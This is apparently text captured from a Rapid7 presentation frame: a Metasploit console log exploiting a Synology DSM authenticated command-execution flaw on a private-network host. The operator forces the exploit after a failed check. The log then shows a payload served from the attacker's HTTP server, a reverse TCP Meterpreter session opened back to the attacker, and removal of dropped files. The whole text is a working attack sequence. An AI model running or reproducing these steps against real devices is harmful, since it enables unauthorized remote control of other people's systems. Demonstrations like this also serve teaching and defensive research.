 -- ----
0 Automatic
msf5 exploit(linux/http/synology_dsm_smart_exec_auth) > check
[*] 192.168.132.107:5000 - Cannot reliably check exploitability.
msf5 exploit(linux/http/synology_dsm_smart_exec_auth) > set forceexploit true
forceexploit => true
msf5 exploit(linux/http/synology_dsm_smart_exec_auth) > run
[*] Started reverse TCP handler on 192.168.135.168:4567
[!] Target does not appear to be vulnerable
[*] Attempting Login
[*] Using URL: http://192.168.135.168:8080/
[*] Cleaning env
[*] Requesting payload pull
[+] HTTP Server request received, sending payload
[*] Executing payload
[*] Sending stage (53755 bytes) to 192.168.132.107
[*] Meterpreter session 2 opened (192.168.135.168:4567 -> 192.168.132.107:55737) at 2020-06-02 07:41:59
-0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '/usr/syno/synoman/webman/modules/StorageManager/b' on th
e target
[!] This exploit may require manual cleanup of '/a' on the target
meterpreter >
[+] Deleted /usr/syno/synoman/webman/modules/StorageManager/b
[+] Deleted /a
23 RAPID7